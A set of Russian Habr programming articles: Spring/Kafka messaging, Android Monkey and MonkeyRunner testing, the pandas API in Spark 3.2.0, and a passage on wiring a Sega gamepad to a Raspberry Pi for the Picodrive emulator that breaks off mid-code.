|
https://habr.com/ru/post/21093/
| null |
ru
| null |
# Асинхронное взаимодействие Spring-микросервисов с помощью Kafka
В этой статье разберемся, как реализовать обмен сообщениями между Java-микросервисами на Spring с помощью Kafka.
1. Архитектура
--------------
У нас будет Producer-микросервис ("писатель"), который получает заказы на еду (Food Order) и передает их через Kafka в Consumer-микросервис ("читатель") для сохранения в базу данных.
2. Пара слов о Kafka
--------------------
Кластер Kafka обладает высокой масштабируемостью и отказоустойчивостью: при поломке одного из узлов, другие узлы берут на себя его работу, обеспечивая непрерывность работы без потери данных.
Чтение и запись данных в Kafka выполняется в виде событий, содержащих информацию в различном формате, например, в виде строки, массива или JSON-объекта.
Producer (производитель, издатель) публикует (записывает) события в Kafka, а Consumer (потребитель, подписчик) подписывается на эти события и обрабатывает их.
3. Топики
---------
События группируются в топики (topic). Топик похож на папку, а события — на файлы в этой папке. У топика может быть ноль, один или много издателей и подписчиков.
События можно прочитать столько раз, сколько необходимо. В этом отличие Kafka от традиционных систем обмена сообщениями: после чтения события не удаляются. Можно настроить, как долго Kafka хранит события.
4. Разделы
----------
Топики поделены на разделы (partition). Публикация события в топике фактически означает добавление его к одному из разделов. События с одинаковыми ключами записываются в один раздел. В рамках раздела Kafka гарантирует порядок событий.
Для отказоустойчивости и высокой доступности топик может быть реплицирован, в том числе между различными, географически удаленными, датацентрами. То есть всегда будет несколько брокеров с копиями данных на случай, если что-то пойдет не так.
5. Создание проектов
--------------------
Перейдите на [start.spring.io](https://start.spring.io/) и создайте проекты с зависимостями, показанными на рисунках ниже.
Producer-микросервис:
Consumer-микросервис:
6. Запуск Kafka в докере
------------------------
В корне одного из проектов, неважно каком, создайте файл `docker-compose.yml`, содержащий параметры запуска Kafka, Kafdrop и Zookeeper в докере.
```
version: "3.7"
networks:
kafka-net:
name: kafka-net
driver: bridge
services:
zookeeper:
image: zookeeper:3.7.0
container_name: zookeeper
restart: "no"
networks:
- kafka-net
ports:
- "2181:2181"
kafka:
image: obsidiandynamics/kafka
container_name: kafka
restart: "no"
networks:
- kafka-net
ports:
- "9092:9092"
environment:
KAFKA_LISTENER_SECURITY_PROTOCOL_MAP: DOCKER_INTERNAL:PLAINTEXT,DOCKER_EXTERNAL:PLAINTEXT
KAFKA_LISTENERS: DOCKER_INTERNAL://:29092,DOCKER_EXTERNAL://:9092
KAFKA_ADVERTISED_LISTENERS: DOCKER_INTERNAL://kafka:29092,DOCKER_EXTERNAL://${DOCKER_HOST_IP:-127.0.0.1}:9092
KAFKA_INTER_BROKER_LISTENER_NAME: DOCKER_INTERNAL
KAFKA_ZOOKEEPER_CONNECT: "zookeeper:2181"
KAFKA_BROKER_ID: 1
KAFKA_OFFSETS_TOPIC_REPLICATION_FACTOR: 1
depends_on:
- zookeeper
kafdrop:
image: obsidiandynamics/kafdrop
container_name: kafdrop
restart: "no"
networks:
- kafka-net
ports:
- "9000:9000"
environment:
KAFKA_BROKERCONNECT: "kafka:29092"
depends_on:
- "kafka"
```
Далее, находясь в папке с `docker-compose.yml` выполните `docker-compose up`. После запуска контейнеров откройте Kafdrop (веб-интерфейс для управления Kafka) по адресу <http://localhost:9000>.
В Kafdrop можно смотреть топики, создавать их, удалять и делать многое другое.
7. Producer-микросервис
-----------------------
Архитектура:
Этапы создания Producer-микросервиса:
* создаем конфигурационные бины;
* создаем топик для заказов;
* создаем контроллер FoodOrderController, сервис FoodOrderService и Producer;
* преобразуем заказы FoodOrder в текстовый вид для отправки брокеру.
Переменные окружения и порт для нашего API (application.yml):
```
server:
port: 8080
topic:
name: t.food.order
```
`Config` отвечает за создание топика и бина `KafkaTemplate`, используемого для отправки сообщения.
```
@Configuration
public class Config {
private final KafkaProperties kafkaProperties;
@Autowired
public Config(KafkaProperties kafkaProperties) {
this.kafkaProperties = kafkaProperties;
}
@Bean
public ProducerFactory producerFactory() {
// get configs on application.properties/yml
Map properties = kafkaProperties.buildProducerProperties();
return new DefaultKafkaProducerFactory<>(properties);
}
@Bean
public KafkaTemplate kafkaTemplate() {
return new KafkaTemplate<>(producerFactory());
}
@Bean
public NewTopic topic() {
return TopicBuilder
.name("t.food.order")
.partitions(1)
.replicas(1)
.build();
}
}
```
Класс модели `FoodOrder`:
```
@Data
@Value
public class FoodOrder {
String item;
Double amount;
}
```
`FoodOrderController` отвечает за получение заказа `FoodOrder` и передачу его на уровень сервиса.
```
@Slf4j
@RestController
@RequestMapping("/order")
public class FoodOrderController {
private final FoodOrderService foodOrderService;
@Autowired
public FoodOrderController(FoodOrderService foodOrderService) {
this.foodOrderService = foodOrderService;
}
@PostMapping
public String createFoodOrder(@RequestBody FoodOrder foodOrder) throws JsonProcessingException {
log.info("create food order request received");
return foodOrderService.createFoodOrder(foodOrder);
}
}
```
`FoodOrderService` — получение заказа `FoodOrder` и передачу его Producer.
```
@Slf4j
@Service
public class FoodOrderService {
private final Producer producer;
@Autowired
public FoodOrderService(Producer producer) {
this.producer = producer;
}
public String createFoodOrder(FoodOrder foodOrder) throws JsonProcessingException {
return producer.sendMessage(foodOrder);
}
}
```
`Producer` получает заказ `FoodOrder` и публикует его в Kafka в виде сообщения.
В строке 18 мы конвертируем объект `FoodOrder` в JSON-строку для его передачи в виде строки в Consumer-микросервис.
В строке 19 фактически отправляем сообщение, передавая топик для публикации (переменная окружения в строке 6) и заказ в виде сообщения.
```
@Slf4j
@Component
public class Producer {
@Value("${topic.name}")
private String orderTopic;
private final ObjectMapper objectMapper;
private final KafkaTemplate kafkaTemplate;
@Autowired
public Producer(KafkaTemplate kafkaTemplate, ObjectMapper objectMapper) {
this.kafkaTemplate = kafkaTemplate;
this.objectMapper = objectMapper;
}
public String sendMessage(FoodOrder foodOrder) throws JsonProcessingException {
String orderAsMessage = objectMapper.writeValueAsString(foodOrder);
kafkaTemplate.send(orderTopic, orderAsMessage);
log.info("food order produced {}", orderAsMessage);
return "message sent";
}
}
```
При запуске приложения мы должны увидеть топик, созданный в Kafdrop. А при отправке заказа FoodOrder — информацию в логе, что сообщение отправлено.
Теперь в Kafdrop в разделе `Topics` можем посмотреть созданный топик t.food.order и увидеть наше сообщение.
8. Consumer-микросервис
-----------------------
Архитектура:
Этапы создания Consumer-микросервиса:
* конфигурируем group-id и бины;
* настраиваем доступ к базе данных;
* создаем Consumer и FoodOrderService;
* создаем репозиторий FoodOrderRepository.
Начнем с настройки порта для запуска нашего API, топика, который будем слушать, group-id для Consumer-микросервиса и конфигурации базы данных.
```
server:
port: 8081
topic:
name: t.food.order
spring:
kafka:
consumer:
group-id: "default"
h2:
console:
enabled: true
path: /h2-console
datasource:
url: jdbc:h2:mem:testdb
username: sa
password: password
```
`Config` отвечает за настройку бина `ModelMapper` — библиотеки для маппинга одних объектов на другие. Например, для DTO, используемого далее.
```
@Configuration
public class Config {
@Bean
public ModelMapper modelMapper() {
return new ModelMapper();
}
}
```
Классы модели:
```
@Data
@Value
public class FoodOrderDto {
String item;
Double amount;
}
```
```
@Data
@Entity
@NoArgsConstructor
@AllArgsConstructor
public class FoodOrder {
@Id @GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String item;
private Double amount;
}
```
`Consumer` отвечает за прослушивание топика с заказами и получение сообщений. Полученные сообщения мы преобразуем в `FoodOrderDto`, не содержащего ничего, связанного с персистентностью, например, ID.
```
@Slf4j
@Component
public class Consumer {
private static final String orderTopic = "${topic.name}";
private final ObjectMapper objectMapper;
private final FoodOrderService foodOrderService;
@Autowired
public Consumer(ObjectMapper objectMapper, FoodOrderService foodOrderService) {
this.objectMapper = objectMapper;
this.foodOrderService = foodOrderService;
}
@KafkaListener(topics = orderTopic)
public void consumeMessage(String message) throws JsonProcessingException {
log.info("message consumed {}", message);
FoodOrderDto foodOrderDto = objectMapper.readValue(message, FoodOrderDto.class);
foodOrderService.persistFoodOrder(foodOrderDto);
}
}
```
`FoodOrderService` — преобразование полученного DTO в объект `FoodOrder` и сохранение его в БД.
```
@Slf4j
@Service
public class FoodOrderService {
private final FoodOrderRepository foodOrderRepository;
private final ModelMapper modelMapper;
@Autowired
public FoodOrderService(FoodOrderRepository foodOrderRepository, ModelMapper modelMapper) {
this.foodOrderRepository = foodOrderRepository;
this.modelMapper = modelMapper;
}
public void persistFoodOrder(FoodOrderDto foodOrderDto) {
FoodOrder foodOrder = modelMapper.map(foodOrderDto, FoodOrder.class);
FoodOrder persistedFoodOrder = foodOrderRepository.save(foodOrder);
log.info("food order persisted {}", persistedFoodOrder);
}
}
```
Код `FoodOrderRepository`:
```
@Repository
public interface FoodOrderRepository extends JpaRepository {
}
```
Теперь при запуске Consumer-микросервиса отправленные ранее сообщения будут прочитаны из соответствующего топика.
Здесь отмечу одну важную деталь: если мы перейдем в Kafdrop и проверим сообщение, которое только что получили, оно будет доступно. Но, например, в RabbitMQ мы бы его не увидели.
9. Дополнительный функционал
----------------------------
Мы можем отправлять периодические сообщения, включив функционал запуска задач по расписанию.
Для этого добавляем аннотацию `@EnableScheduling` к классу конфигурации Producer-микросервиса.
```
@EnableScheduling
@Configuration
public class Config {
...
}
```
Будем отправлять сообщения с фиксированным интервалом в 1000 миллисекунд.
```
@Slf4j
@Component
public class Scheduler {
@Autowired
private KafkaTemplate kafkaTemplate;
private Integer count = 0;
@Scheduled(fixedRate = 1000)
public void sendMessage() {
count++;
kafkaTemplate.send("t.scheduled", "message " + count);
log.info("sent message count {}", count);
}
}
```
Топик будет создан автоматически, но можно определить бин также, как делали раньше.
Получим следующий результат:
10. Заключение
--------------
Основная идея статьи была познакомить вас с использованием Kafka совместно с Java и Spring для реализации на ее основе более сложных решений.
Исходный код из статьи доступен на GitHub [здесь](https://github.com/pedroluiznogueira/medium-microservices-kafka).
### Ссылки
1. [Документация Apache Kafka](https://kafka.apache.org/documentation)
2. [Kafka The Definitive Guide](https://www.confluent.io/resources/kafka-the-definitive-guide/), O’Reilly
3. [Apache Kafka](https://link.springer.com/referenceworkentry/10.1007/978-3-319-63962-8_196-1), Matthias J. Sax
---
Приглашаем всех желающих на открытое занятие «Разработка консольных приложений на Spring и Picocli». На данном занятии мы покажем, как строить Command Line Interface и утилиты командной строки на Picocli, как альтернативу Spring Shell. Также будут рассмотрены некоторые возможности Java для создания таких консольных утилит. Регистрация — [**по ссылке.**](https://otus.pw/edNT/)
|
https://habr.com/ru/post/663264/
| null |
ru
| null |
# Инструменты функционального тестирования — Monkey и MonkeyRunner
В заметке пойдет речь о двух инструментах функционального тестирования android-приложений, которые поставляются вместе с Android SDK, но не очень известны. Несмотря на очень схожие названия, предназначены они для несколько различных целей, и отличаются от других известных инструментов, например, от Robotium'а. Кому интересно — прошу под кат.
#### Monkey
Начнём с самого простого инструмента — с Monkey. Monkey является не столько инструментом функционального тестирования, сколько т.н. стресс-тестирования, либо, как говорится на [официальной странице документации проекта](http://developer.android.com/guide/developing/tools/monkey.html) — UI/Application Exerciser. Грубо говоря, Monkey эмулирует попадание телефона с запущенным приложением в лапки к обезьянке (ну или в руки к маленькому ребенку), с последующими хаотичными действиями «пользователя». Впрочем, Monkey позволяет достаточно гибко настроить «хаотичность», интервал между событиями, их тип и т.п. Для подобного тестирования исходный код приложения не требуется — оно просто должно быть установлено на устройство либо эмулятор, а запуск в простейшем случае осуществляется следующим образом из консоли:
`$ adb shell monkey -p org.monkeys -v 500`
Указывается имя пакета вашего приложения и количество генерируемых событий. В случае возникновения исключения (Exception), соответствующий stack trace будет выведен в консоль:
````
:Sending Pointer ACTION_MOVE x=-4.0 y=2.0
:Sending Pointer ACTION_UP x=0.0 y=0.0
// CRASH: org.monkeys (pid 325)
// Short Msg: java.lang.NoSuchMethodException
// Long Msg: java.lang.NoSuchMethodException: onButtonClick
...
// java.lang.IllegalStateException: Could not find a method onButtonClick(View) in the activity class org.monkeys.MonkeysTestActivity for onClick handler on view class android.widget.Button
// at android.view.View$1.onClick(View.java:2059)
// at android.view.View.performClick(View.java:2408)
...
** Monkey aborted due to error.
Events injected: 17
:Dropped: keys=0 pointers=0 trackballs=0 flips=0
## Network stats: elapsed time=1479ms (1479ms mobile, 0ms wifi, 0ms not connected)
** System appears to have crashed at event 17 of 500 using seed 0
````
Вот и все о Monkey — тестируйте свое приложение, и возможно, это сделает его более надежным — кто знает.
#### MonkeyRunner
Несмотря на схожее с Monkey название, MonkeyRunner совершенно другой инструмент, который позволяет выполнять функциональное тестирование приложения («прокликивающие» тесты), предоставляя [API для управления устройством](http://developer.android.com/guide/developing/tools/monkeyrunner_concepts.html). MonkeyRunner является более низкоуровневым по сравнению с Robotium, и не требует исходного кода приложения в сравнении с Robolectric. Но только лишь тестированием область применения MonkeyRunner не ограничивается — с его помощью можно строить системы, контролирующие android-устройства через UI (и не только). MonkeyRunner использует Jython и скрипты или сценарии тестов могут быть написаны на Python, или записать действия пользователя с помощью рекордера.
Как уже было сказано, MonkeyRunner поставляется вместе в составе SDK, а сам интерпретатор и его интерактивная консоль могут быть запущены с помощью скрипта `monkeyrunner`, находящегося в каталоге tools SDK.
##### Запись и проигрывание сценария
Из состава SDK нам понадобятся два python-скрипта: для [рекордера](http://mirror.yongbok.net/linux/android/repository/platform/sdk/monkeyrunner/scripts/monkey_recorder.py) и [плеера](http://mirror.yongbok.net/linux/android/repository/platform/sdk/monkeyrunner/scripts/monkey_playback.py). Запускать их нужно соответственно с помощью `monkeyrunner`:
`monkeyrunner ~/Projects/MonkeysTest/monkeyrunner/monkey_recorder.py`
Рекордер выглядит примерно так:
С помощью кнопки «Export actions» сценарий может быть записан в файл, после чего его можно будет воспроизвести плеером:
`monkeyrunner ~/Projects/MonkeysTest/monkeyrunner/monkey_playback.py /tmp/actions.out`
Конечно же, эмулятор должен быть запущен при всех вышеперечисленных действиях.
Как видно из скриншота, MonkeyRunner оперирует координатами для выбора элемента управления, что конечно же не столь удобно, как выбор элемента в Robotium или Robolectric и будет зависеть от размеров экрана, но может быть, что такое поведение будет востребовано для создания сценариев тестирования приложений, не обладающих привычными элементами интерфейса — например, игр.
##### Написание сценария
MonkeyRunner позволяет описывать собственные сценарии с использованием Python. В дополнение к управлению интерфейсом возможны удаление и установка приложения, сохранение скриншотов и прочее. Пример такого скрипта:
```
from com.android.monkeyrunner import MonkeyRunner, MonkeyDevice
device = MonkeyRunner.waitForConnection()
device.removePackage('org.monkeys')
device.installPackage('/tmp/monkeys.apk')
package = 'org.monkeys'
activity = 'org.monkeys.MonkeysTestActivity'
runComponent = package + '/' + activity
device.startActivity(component=runComponent)
MonkeyRunner.sleep(2.0)
device.touch(50, 140, 'DOWN_AND_UP')
device.type("Hello!")
MonkeyRunner.sleep(1.0)
device.takeSnapshot().writeToFile('/tmp/monkeyshot.png','png')
```
Более подробно о возможностях, предоставляемых API можно узнать в официальной документации к MonkeyRunner.
##### Интеграция с Eclipse
Чтобы иметь возможность запускать свои сценарии из Eclipse достаточно будет сделать следующее:
1. Установить расширение PyDev
2. В настройках PyDev добавить новый Python-интерпретатор в качестве «Interpreter Executable» указав скрипт `monkeyrunner` (добавить именно как Python, а не Jython). Для старых версий SDK возможно понадобится [скрипт-обертка](http://dtmilano.blogspot.com/2011/03/using-android-monkeyrunner-from-eclipse.html).
3. Добавить скрипты сценариев в их «Run configuration» указать для них только что добавленный интерпретатор.
Можно конечно создать для сценариев отдельный Python-проект.
Вот собственно и все, о чем хотелось вкратце рассказать. Возможно, описанные инструменты тестирования будут вам полезны.
|
https://habr.com/ru/post/131637/
| null |
ru
| null |
# Работаем с большими наборами данных в Spark3.2.0 с использованием Pandas
Благодаря недавнему релизу spark3.2.0 у нас появилась возможность масштабировать данные с помощью pandas.
### 1. Введение
13 октября 2021 г. команда Apache Spark зарелизила spark3.2.0. На этот раз в Spark, помимо все прочего, был добавлен API Pandas. Pandas — мощный и хорошо известный среди дата-сайентистов пакет. Однако у Pandas есть свои ограничения при работе с большими объемами данных, потому что он обрабатывает данные на одной машине. Несколько лет назад databricks выпустили библиотеку ‘Koalas’, чтобы решить эту проблему.
Добавление API Pandas в spark3.2.0 избавляет нас от необходимости использовать сторонние библиотеки. Пользователи Pandas теперь могут не отказывать себе в удовольствии использовать Pandas и масштабировать процессы до многоузловых кластеров Spark.
### 2. Цель
В этой статье говорится непосредственно о способах использования API Pandas в Spark:
* Чтение данных в виде датафреймов pandas-spark;
* Чтение данных в виде датафреймов spark и преобразование в датафреймы pandas-spark;
* Создание датафреймов pandas-spark;
* Применение SQL-запросов непосредственно к датафреймам pandas-spark;
* Построение графиков на основе датафреймов pandas-spark;
* Переход от koalas к API pandas в Spark.
### 3. Данные
CSV-файл и Jupyter Notebook, упомянутые в этой статье, можно найти на моей [странице GitHub](https://github.com/ShresthaSudip/PandasPySpark_3_2_0). Наборы данных там небольшие, однако проиллюстрированные здесь подходы могут быть применимы в больших наборах.
### 4. Требуется установка
Прежде чем продолжить, сначала скачайте spark3.2.0 (установочный файл можно найти [здесь](https://spark.apache.org/downloads.html)) и правильно настройте PySpark. Вам также понадобятся библиотеки *pyarrow* и *plotly*, которые можно установить через интерфейс jupyter notebook, как показано ниже:
* *pyarrow (!conda install -c conda-forge — yes pyarrow)*
* plotly (*!conda install — yes plotly*)
Прекрасно! Если ваш PySpark готов к труду и обороне, то давайте перейдем к следующему разделу.
### 5. Импорт библиотек и запуск сессий Spark
Теперь начнем импортировать PySpark и запустим сессию с помощью блока кода, приведенного ниже.
```
import pyspark
from pyspark.sql import SparkSession
spark = SparkSession.builder.appName('spark3.2show').getOrCreate()
print('Spark info :')
spark
```
Spark info сообщает нам, что используется версия 3.2.0.
Изображение 1. Spark info.Также будет не лишним проверить версию python и pyspark, как показано ниже. В моем случае, я использовал Spark версии 3.2.0 и python версии 3.8.8.
```
print('Version of python: ')
!python -V
print('Version of pyspark :', pyspark.__version__)
```
Изображение 2: Используемые версии.Хорошо! Теперь с помощью `pyspark.pandas`импортируем функцию `read_csv`для чтения данных CSV файла в виде датафрейма pandas-spark.
Если появится варнинг, как показано на изображении 3, то можно перед запуском `pyspark.pandas import read_csv` установить для переменной среды (т.е. `PYARROW_IGNORE_TIMEZON`) значение 1.
```
from pyspark.pandas import read_csv
```
Изображение 3: Варнинг при импорте pyspark.pandas.
```
import pyspark
from pyspark.sql import SparkSession
spark = SparkSession.builder.appName('spark3.2show').getOrCreate()
print('Spark info :')
sparkprint('Version of python: ')
!python -V
print('Version of pyspark :', pyspark.__version__)from pyspark.pandas import read_csv
# To get rid of error set the environ variable as below
os.environ["PYARROW_IGNORE_TIMEZONE"]="1"from pyspark.pandas import read_csv
# Чтобы избавиться от сообщения об ошибке, установите значение для переменной среды,как показано ниже
os.environ["PYARROW_IGNORE_TIMEZONE"]="1"
from pyspark.pandas import read_csv
```
### 6.1 Чтение данных из csv-файла в виде датафрейма pandas-spark
Для того, чтобы продемонстрировать различные варианты использования API pandas spark, мы воспользуемся файлом ‘example\_csv.csv’. Функция *read\_csv* возвращает датафрейм pandas-spark (назовите его: psdf).
```
# Читаем в качестве датафрейма pandas-spark
datapath = '/Users/...../'
psdf = read_csv(datapath+'example_csv.csv')
psdf.head(2)
```
Изображение 4: Датафрейм Pandas-Spark.Замечательно! Мы только что создали с вами датафрейм pandas-spark и теперь можем перейти к использованию функций pandas для выполнения последующих задач. Например, `psdf.head(2)` *и* `psdf.shape` можно использовать для получения двух верхних строк и размерности данных соответственно. В отличие от стандартного датафрейма pandas в python, здесь мы располагаем очень крутой возможностью распараллеливания, что является неоспоримым преимуществом.
```
# получаем тип данных
# получаем размерность данных
# получаем имена столбцов данных
print('Data type :', type(psdf))
print('Data shape :', psdf.shape)
print('Data columns : \n ', psdf.columns)
```
Изображение 5. Использование функций pandas на датафремах pandas-spark.Более того, если вы хотите преобразовать датафрейм pandas-spark в датафрейм spark, это можно осуществить с помощью функции `to_spark()`. На выходе мы получим датафрейм spark (назовите его: sdf), и теперь можем использовать все функции pyspark на этом датафрейме. Например, `sdf.show(5)`и `sdf.printSchema()`выводят пять верхних строк и схему данных датафрейма spark соответственно.
```
# Преобразование из датафрейма pandas-spark в датафрейм spark
# Вывод пяти верхних строк датафрейма spark
sdf = psdf.to_spark()
sdf.show(5)
```
Изображение 6: Вывод пяти верхних строк датафрейма spark.
```
# Вывод схемы
sdf.printSchema()
```
Изображение 7: Вывод схемы датафрейма spark.### 6.2. Чтение данных из csv-файла в виде датафрейма spark и их преобразование в датафрейм pandas-spark
Мы можем преобразовать датафрейм spark в датафрейм pandas-spark с помощью команды `to_pandas_on_spark()`. Она принимает на вход датафрейм spark, на выходе мы получаем датафрейм pandas-spark (как вы могли и сами догадаться). Ниже, мы читаем данные в виде датафрейма spark (назовем его: sdf1). Чтобы подтвердить, что это датафрейм spark, мы можем использовать `type(sdf1)`*,* который определяет, что это точно датафhейм spark, т.е. `‘pyspark.sql.dataframe.DataFrame’`.
```
# Чтение данных с помощью spark
sdf1 = spark.read.csv(datapath+'example_csv.csv', header=True,inferSchema=True)
type(sdf1)
```
Изображение 8. Результирующий тип - датафрейм spark. После преобразования в датафрейм pandas-spark (psdf1) результирующим типом будет `“pyspark.pandas.frame.DataFrame”`. Мы можем использовать функцию `pandas`, например, `.head()`, чтобы убедиться, что это все таки датафрейм pandas-spark*.*
```
# Преобразование в датафрейм pandas-spark
psdf1 = sdf1.to_pandas_on_spark()
# Вывод двух верхних строк
psdf1.head(2)
```
Изображение 9. Вывод двух верхних строк датафрейма pandas-spark.
```
# Проверка типа psdf1
type(psdf1)
```
Изображение 10. Результирующий тип - датафрейм pandas-spark.### 6.3 Создание датафрейма pandas-spark
В этом разделе мы разберем, как вместо создания датафрейма pandas-spark из CSV-файла сделать это напрямую, импортировав `pyspark.pandas` *как* `ps`*.* Ниже с помощью `ps.DataFrame()` мы создали датафрейм pandas-spark (psdf2)*.* У psdf2 два признака и три строки.
```
import pandas as pd
import pyspark.pandas as ps
# Создание датафрейма pandas-spark
psdf2 = ps.DataFrame({'id': [1,2,3], 'score': [89, 97, 79]})
psdf2.head()
```
Изображение 11. Созданный нами датафрейм pandas -spark.Если мы хотим преобразовать датафрейм pandas-spark (psdf2) обратно в датафрейм spark, то для этого у нас есть функция `to_spark()`, о которой мы ранее уже упоминали. Синтаксис обеспечивает гибкость при смене типов датафрейм, что может оказаться довольно полезным в зависимости от функций (pandas или spark), которые вы хотите использовать в своем анализе.
```
# Обратное преобразование датафрейма pandas-spark в датафрейм spark
sdf2 = psdf2.to_spark()
sdf2.show(2)
```
Изображение 12. Датафрейм spark, преобразованный из датафрейма pandas-spark### 7. Применение SQL-запросов непосредственно к датафреймам pandas-spark
Еще одна замечательная тема для обсуждения в рамках pandas-spark API — это функция `sql`. Давайте используем эту функцию на созданном ранее датафрейме pandas-spark (psdf2) для извлечения некоторой информации. По сути для выполнения SQL-запроса нам просто нужно запустить функцию `ps.sql()`поверх датафрейма pandas-spark. Как показано ниже, функция `count(*)` для данных psdf2 результат равный трем. Точно так же второй запрос выводит отфильтрованные данные со score болеьше 80.
```
# Реализация SQL-запроса. Входные данные: датафрейм pandas-spark (psdf)
ps.sql("SELECT count(*) as num FROM {psdf2}")
```
Изображение 13. Отображение результатов sql-запроса: всего три записи.
```
# Возвращает датафрейм pandas-spark
selected_data = ps.sql("SELECT id, score FROM {psdf2} WHERE score>80")
selected_data.head()
```
Изображение 14. Отображение результатов sql-запроса: score> 80### 8. Графики датафреймов pandas и pandas-spark
Супер! Рад, что вы дошли до этого момента. Теперь предлагаю кратко затронуть возможности построения графиков нашего нового API pandas-spark. В отличие от статического графика по умолчанию в стандартном API Python pandas, график по умолчанию в API pandas-spark является интерактивным, поскольку по умолчанию он использует plotly. Сейчас мы импортируем данные в виде датафрейма pandas и pandas-spark и построим гистограмму по переменной зарплаты (salary) для каждого из типов данных.
```
# Чтение данных в виде датафрейма pandas
pddf = pd.read_csv(datapath+'example_csv.csv')
type(pddf)
#pandas.core.frame.DataFrame
pddf.head(2)
```
Изображение 15. Чтение данные в виде датафрейма pandas.На изображении ниже показана гистограмма зарплаты из датафрейма pandas.
```
# Чтение данных в виде датафрейма pandas-spark
pdsdf = read_csv(datapath+'example_csv.csv')
type(pdsdf)
# pyspark.pandas.frame.DataFrame
# постороение гистограмма по датафрейму pandas
pddf['salary'].hist(bins=3)
```
Изображение 16. Дефолтная python-гистограмма датафрейма pandas Ниже пример гистограммы по той же переменной на основе датафрейма pandas-spark, которая в сущности является интерактивным графиком.
*Примечание: Приведенный ниже график вставлен как изображение, поэтому он статичен. Если вы запустите приведенный ниже синтаксис в jupyter notebook у вас будет возможность увеличивать/уменьшать масштаб (сделать его интерактивным).*
```
# построение гистограммы по датафрейму pandas-spark
import plotly
pdsdf['salary'].hist(bins=3)
```
Изображение 17. Скрин интерактивного графика по датафрему pandas-pyspark.### 9. Переход от Koalas в API Pandas
Напоследок давайте поговорим о том, какие изменения требуются при переходе от библиотеки Koalas в API pandas-spark. В таблице ниже показаны некоторые изменения синтаксиса: что было в Koalas, и как это выглядит в новом API pandas-spark.
Таблица 1. Переход от Koalas в API pandas-spark ### 10. Заключение
В этой статье вы узнали о способах использования недавно добавленной API pandas в spark3.2.0 с целью чтения данных, создания датафрейма, использования SQL непосредственно во фреймворке pandas-spark и перехода от существующей библиотеки Koalas в API pandas-spark.
Спасибо внимание! Подписывайтесь на мой аккаунт в [**LinkedIn**](https://www.linkedin.com/in/sudipshrestha/), чтобы быть в курсе обновлений по полезным навыкам работы в датасайенс.
Ссылки<https://spark.apache.org/docs/latest/api/python/migration_guide/koalas_to_pyspark.html>
<https://databricks.com/blog/2021/10/04/pandas-api-on-upcoming-apache-spark-3-2.html>
<https://www.datanami.com/2021/10/26/spark-gets-closer-hooks-to-pandas-sql-with-version-3-2/>
<https://www.datamechanics.co/blog-post/apache-spark-3-2-release-main-features-whats-new-for-spark-on-kubernetes>
<https://databricks.com/blog/2020/08/11/interoperability-between-koalas-and-apache-spark.html>
---
> Материал подготовлен в рамках [курса «Spark Developer».](https://otus.pw/6oYN/)
>
> Всех желающих приглашаем на бесплатное demo-занятие **«Написание коннекторов для Spark»**. На занятии мы разберем подключение к внешним системам из коробки и создание кастомного коннектора для подключения к нестандартным БД.
>
> [**→ РЕГИСТРАЦИЯ**](https://otus.pw/yjwu/)
>
>
|
https://habr.com/ru/post/594787/
| null |
ru
| null |
# Геймпад от Sega Mega Drive и Raspberry Pi Часть 1 (подготовительная и трёхкнопочная)
~~Осень наступила~~, ~~отцвела капуста~~, Уже почти середина зимы, а я только закончил с этим возиться. Но всё равно наступило время когда хочется поиграть во, что-нибудь старенькое, под шум метели за окном, например в Соника или червяка Джима. Внизу статьи видос с предварительными результатами.

Если Вы играли на эмуляторе в игры от SMD, то наверно заметили, что самым удобным гейм-падом для этих игр является родной геймпад от SMD. Для большинства остальных приставок, при игре на эмуляторе, вполне можно обойтись тем же геймпадом от Xbox или Logitech, стандарт сформировался примерно в конце 90-х. А вот до конца 90-х, каждый изгалялся как мог.
Приобрести геймпад от SMD не сложно, и как правило купить его можно там где продают сами клоны приставок, по достаточно демократичной цене, примерно в пределах 300 рублей.
Подключение к Raspberry pi я, как и раньше, организовал при помощи usb шлейфа из списанного корпуса и разъёма DB-9 папа. А выводы GPIO расписал в программе. Геймпад прекрасно работает от 3,3 Вольт.

Как всегда встал вопрос о выборе эмулятора, и наиболее лучшим вариантом стал эмулятор — Picodrive, он оптимизирован для ARM, хорошо структурирован и насколько я понял, он входит в состав сборки RetroPi. Но со сборкой пришлось немного повозиться. Располагается исходный код на сервисе Github, [по этому адресу](https://github.com/notaz).
Для сборки нам понадобятся 3 составляющие успеха из репозитория автора эмулятора:
1. сам эмулятор Picodrive;
2. эмулятор центрального процессора — cyclone68000;
3. и FrontEnd — Libpicofe.
Теперь это всё надо правильно скомпоновать. Распаковываем или не распаковываем **Picodrive**, в зависимости от того, как скачивали. Теперь открываем директорию с **cyclone68000**, её содержимое надо скопировать в директорию:
```
/ваша директория/picodrive-master/cpu/cyclone
```
Так же надо поступить с содержимым директории **Libpicofe**, его содержимое копируется в директорию:
```
/ваша директория/picodrive-master/platform/libpicofe
```
Теперь необходимо выполнить подготовку к сборке:
производим конфигурацию
```
sudo ./configure
```
После того, как конфигурация будет закончена, будет создан файл — **config.mak**, в нём надо будет найти и изменить некоторые строки. Ниже приведён готовый результат:
```
AS = arm-linux-as
LDLIBS += -L/usr/lib/arm-linux-gnueabihf -lSDL -lasound -lpng -lm -lz -lwiringPi
ARCH = arm
PLATFORM = rpi1
```
Далее необходимо отредактировать файл — **config.h**. Он находится в директории:
```
/ваша директория/picodrive-master/cpu/cyclone
```
В нём надо проставить единички в переменных:
```
#define HAVE_ARMv6 1
#define CYCLONE_FOR_GENESIS 1
```
**А теперь программная часть**
Как всегда надо было найти место, где обрабатывается информация о нажатых кнопках, понять ~~и простить~~ код и подменить его.
Не нагоняя саспенса сразу скажу, что искомые файлы располагаются в директории:
```
/ваша директория/picodrive-master/pico/
```
Здесь нас интересуют 3 файла — **pico.c**, **memory.c**, **memory.h**. Наверно можно обойтись меньшим числом, и всё запихать в один, но мне так показалось проще.
И так, в файле **pico.c** я произвожу инициализацию библиотеки и начальную настройку пинов GPIO.
Сразу приведу часть заголовка файла:
```
#include "pico_int.h"
#include "sound/ym2612.h"
#include
#define Data0 3
#define Data1 4
#define Data2 5
#define Data3 12
#define Data4 13
#define Data5 10
#define Select 6
struct Pico Pico;
struct PicoMem PicoMem;
PicoInterface PicoIn;
```
Как видно, задан заголовочник библиотеки **WiringPi**, и объявлены дефайны, которые пондобятся чуть ниже. Ну например сейчас в функции **void PicoInit(void)**:
```
void PicoInit(void)
{
...
...
PicoDraw2Init();
wiringPiSetup ();
pinMode (Select, OUTPUT);
pinMode (Data0, INPUT);
pinMode (Data1, INPUT);
pinMode (Data2, INPUT);
